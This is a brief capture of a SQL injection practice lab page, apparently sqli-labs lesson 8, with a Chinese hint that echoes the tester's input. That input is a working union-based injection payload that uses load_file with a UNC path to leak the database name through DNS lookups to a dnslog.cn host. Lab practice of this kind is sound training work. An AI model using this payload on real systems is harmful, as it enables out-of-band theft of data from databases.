 Welcome Dhakkan
有数据
SQLI DUMB SERIES-8
微信号: hackctf
提示: 你输入的传参为 : 1' union select 1,2,load_file(concat('//',(select database()),'.pcijrt.dnslog.cn/abc')) #